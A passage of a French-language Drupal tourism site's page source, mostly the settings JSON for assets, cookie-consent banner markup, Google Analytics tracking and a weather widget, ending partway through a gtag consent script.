/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} sur {total}","previous":"\u00ab Pr\u00e9c.","next":"Suivant \u00bb","close":"Fermer","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:cd6637139a896931d2512dadc2d50623":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/923","view_base_path":"agenda","view_dom_id":"cd6637139a896931d2512dadc2d50623","pager_element":0}}},"urlIsAjaxTrusted":{"\/fr\/views\/ajax":true,"\/fr\/taxonomy\/term\/923":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EN\u00e9cessaire\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytique\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ER\u00e9voquer le consentement\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EN\u00e9cessaire\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0026#039;acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytique\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0026#039;informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0026#039;afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0026#039;utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser tous les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENon, plus d\u0027informations\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAutoriser la s\u00e9lection\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPolitique de cookies\u003C\/h3\u003E\u003Cp\u003ECe site web utilise des cookies. Les cookies nous permettent de personnaliser le contenu et les annonces, d\u0027offrir des fonctionnalit\u00e9s relatives aux m\u00e9dias sociaux et d\u0027analyser notre trafic. Nous partageons \u00e9galement des informations sur l\u0027utilisation de notre site avec nos\u00a0m\u00e9dias sociaux, de publicit\u00e9 et d\u0027analyse, qui peuvent combiner celles-ci avec d\u0027autres informations que vous leur avez fournies ou qu\u0027ils ont collect\u00e9es lors de votre utilisation de leurs services. Cependant, le blocage de certains types de cookies peut affecter votre exp\u00e9rience sur le site et les services que nous pouvons offrir. Page de politique des cookies\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EVoir plus de d\u00e9tails\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ER\u00e9voquer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"N\u00e9cessaire","description":"Les cookies n\u00e9cessaires contribuent \u00e0 rendre un site web utilisable en activant des fonctions de base comme la navigation de page et l\u0027acc\u00e8s aux zones s\u00e9curis\u00e9es du site web. Le site web ne peut pas fonctionner correctement sans ces cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytique","description":"Les cookies statistiques aident les propri\u00e9taires du site web, par la collecte et la communication d\u0027informations de mani\u00e8re anonyme, \u00e0 comprendre comment les visiteurs interagissent avec les sites web. Les cookies marketing sont utilis\u00e9s pour effectuer le suivi des visiteurs au travers des sites web. Le but est d\u0027afficher des publicit\u00e9s qui sont pertinentes et int\u00e9ressantes pour l\u0027utilisateur individuel et donc plus pr\u00e9cieuses pour les \u00e9diteurs et annonceurs tiers.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
